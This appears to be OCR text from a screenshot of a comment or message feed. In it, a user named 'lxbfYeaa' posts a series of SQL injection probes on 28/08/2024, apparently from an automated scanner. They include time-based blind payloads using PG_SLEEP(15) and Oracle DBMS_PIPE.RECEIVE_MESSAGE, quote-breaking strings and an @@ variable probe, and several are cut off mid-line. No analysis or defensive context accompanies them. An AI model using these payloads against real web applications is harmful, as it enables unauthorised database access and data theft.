
a76mDgY2')) OR 272=(SELECT 272 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:17
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
lxbfYeaa at 28/08/2024 11:17
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
lxbfYeaa at 28/08/2024 11:17
'||(select 1 from (select pg_sleep(15))x)||'
lxbfYeaa at 28/08/2024 11:17
''||(select 1 from (select pg_sleep(15))x)||''
lxbfYeaa at 28/08/2024 11:18
1'"
lxbfYeaa at 28/08/2024 11:18
@@dqG8Y